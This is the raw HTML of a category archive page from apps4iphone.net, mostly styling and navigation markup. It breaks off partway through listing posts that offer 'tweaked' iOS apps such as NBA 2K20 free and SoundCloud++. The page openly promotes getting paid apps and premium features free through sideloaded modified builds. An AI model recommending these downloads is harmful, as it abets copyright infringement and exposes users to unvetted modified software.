Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#2872fa;--paletteColor2:#1559ed;--paletteColor3:rgba(36,59,86,0.9);--paletteColor4:rgba(36,59,86,1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:var(--paletteColor7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .entry-header .page-title {--fontSize:30px;} [data-prefix="author"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:750px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:20px;background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="categories"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;}.ct-sidebar {--linkInitialColor:var(--color);} [data-prefix="single_blog_post"] .ct-share-box[data-type="type-1"] {--border:1px solid var(--border-color);} [data-prefix="single_blog_post"] .post-navigation {--linkInitialColor:var(--color);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:23px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:50px;}}</style>
<meta name="description" content="ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tweakbox apps not downloading, ios 12, ipod touch, tweaked apps no computer, dinozambas2, spotify ++, tweaked apps for iphone ios 14.2, tweaked apps&hellip;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Applications &#8211; Page 2 &#8211; Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" />
<meta property="og:url" content="https://apps4iphone.net/category/tweaked-applications-and-apps/" />
<meta property="og:description" content="ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tw…" />
<meta property="og:site_name" content="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" />
<meta property="og:image" content="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>


<body class="archive paged category category-tweaked-applications-and-apps category-10 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 wpb-js-composer js-comp-ver-7.9 vc_responsive ct-loading" data-link="type-2" data-prefix="categories" data-header="type-1" data-footer="type-1" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="search-form" action="https://apps4iphone.net/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<button type="submit" class="search-submit" aria-label="Search button">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
			<input type="hidden" name="ct_post_type" value="post:page">
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3104" role="none"><a href="https://apps4iphone.net/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3366" role="none"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" aria-current="page" class="ct-menu-link" role="menuitem">Applications &#038; Guides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426" role="none"><a href="https://apps4iphone.net/tweaked-app-stores-for-ios-14-4-2021/" class="ct-menu-link" role="menuitem">Tweaked app stores for iOS 18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363" role="none"><a href="https://apps4iphone.net/ios-14-14-4-jailbreak-checkra1n-download/" class="ct-menu-link" role="menuitem">iOS 18 Jailbreak CheckRa1n Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432" role="none"><a href="https://apps4iphone.net/download-altstore-app-iphone-and-ipad-troubleshooting/" class="ct-menu-link" role="menuitem">Download AltStore app (iPhone and iPad) &#038; Troubleshooting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103" role="none"><a href="https://apps4iphone.net/terms-and-conditions/" class="ct-menu-link" role="menuitem">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3099" role="none"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://apps4iphone.net/" class="site-logo-container" rel="home"><img width="309" height="80" src="[data-uri]" class="default-logo lazyload" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&ssl=1" decoding="async" data-eio-rwidth="309" data-eio-rheight="80" /><noscript><img width="309" height="80" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&amp;ssl=1" class="default-logo" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-eio="l" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3104" role="none"><a href="https://apps4iphone.net/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3366" role="none"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" aria-current="page" class="ct-menu-link" role="menuitem">Applications &#038; Guides</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426" role="none"><a href="https://apps4iphone.net/tweaked-app-stores-for-ios-14-4-2021/" class="ct-menu-link" role="menuitem">Tweaked app stores for iOS 18</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363" role="none"><a href="https://apps4iphone.net/ios-14-14-4-jailbreak-checkra1n-download/" class="ct-menu-link" role="menuitem">iOS 18 Jailbreak CheckRa1n Download</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432" role="none"><a href="https://apps4iphone.net/download-altstore-app-iphone-and-ipad-troubleshooting/" class="ct-menu-link" role="menuitem">Download AltStore app (iPhone and iPad) &#038; Troubleshooting</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103" role="none"><a href="https://apps4iphone.net/terms-and-conditions/" class="ct-menu-link" role="menuitem">Terms and Conditions</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3099" role="none"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Open search form"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://apps4iphone.net/" class="site-logo-container" rel="home"><img width="309" height="80" src="[data-uri]" class="default-logo lazyload" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&ssl=1" decoding="async" data-eio-rwidth="309" data-eio-rheight="80" /><noscript><img width="309" height="80" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&amp;ssl=1" class="default-logo" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-eio="l" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Open search form"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Category Applications" itemprop="headline" ><span class="ct-title-label">Category</span> Applications</h1><div class="page-description ct-hidden-sm"><p>ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tweakbox apps not downloading, ios 12, ipod touch, tweaked apps no computer, dinozambas2, spotify ++, tweaked apps for iphone ios 14.2, tweaked apps ios 14.2, install tweaked games, fix unable to verify, install revoked apps,</p>
</div>		</header>
	</div>
<div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"  ><article id="post-3083" class="entry-card post-3083 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-nba2k20" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/download-nba-2k20-ios-android-free-download-for-iphone-ipad/" rel="bookmark">
			Download NBA 2K20 iOS/Android free download for iPhone &#038; iPad		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/download-nba-2k20-ios-android-free-download-for-iphone-ipad/" aria-label="Download NBA 2K20 iOS/Android free download for iPhone &#038; iPad" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Download NBA 2K20 ios free download for iPhone &amp; iPad" decoding="async" fetchpriority="high"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Download NBA 2K20 ios free download for iPhone &amp; iPad" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-NBA-2K20-ios-free-download-for-iPhone-iPad.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>NBA2K20 is a a super popular game among AppStore users. Apps4iPhone provides this game completely free without jailbreak. In this tutorial you will learn how to install it on iPhone, iPad or any iOS device absolutely free. Install NBA 2K20…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-09-25T10:09:24+00:00" >September 25, 2019</time></li><li class="meta-comments"><a href="https://apps4iphone.net/download-nba-2k20-ios-android-free-download-for-iphone-ipad/#comments">2 Comments</a></li></ul></article><article id="post-3053" class="entry-card post-3053 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-download-soundcloud tag-download-soundcloud-ios-free tag-soundcloud-ios-download-music" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/download-soundcloud-for-ios-14-iphone-ipad/" rel="bookmark">
			Download SoundCloud++ For iOS 14, iPhone &#038; iPad		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/download-soundcloud-for-ios-14-iphone-ipad/" aria-label="Download SoundCloud++ For iOS 14, iPhone &#038; iPad" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Download SoundCloud++ For iOS 13 - 12, iPhone &amp; iPad" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Download SoundCloud++ For iOS 13 - 12, iPhone &amp; iPad" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Download-SoundCloud-For-iOS-13-12-iPhone-iPad.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>If you want to know How to get SoundCloud++ Install on any ios version starting from ios 12 and ios 13, plus also want to get that too Without Jailbreak, then you are in the right place to get most…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-09-10T10:52:44+00:00" >September 10, 2019</time></li><li class="meta-comments"><a href="https://apps4iphone.net/download-soundcloud-for-ios-14-iphone-ipad/#comments">3 Comments</a></li></ul></article><article id="post-3047" class="entry-card post-3047 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-video-star tag-video-star-all-effects-free tag-video-star-all-packs-free" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
